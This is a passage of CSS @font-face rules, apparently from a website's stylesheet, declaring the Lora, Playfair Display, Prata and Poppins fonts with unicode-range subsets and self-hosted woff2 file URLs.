  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq1umA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq1umA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPY_Q.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPY_Q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPY_Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWCCm7JLQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWLCm7JLQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWACm7JLQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWPCm4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqJ2nOeZ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqt2nOeZ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFotN2nOeZ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFosF2nOeZ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqB2nOeZ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqF2nOeZ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoq92nA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq1umA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq1umA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq1umA.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq1umA.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq1umA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq1umA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPY_Q.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPY_Q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPY_Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWCCm7JLQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWLCm7JLQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWACm7JLQ.woff2) format('woff2');
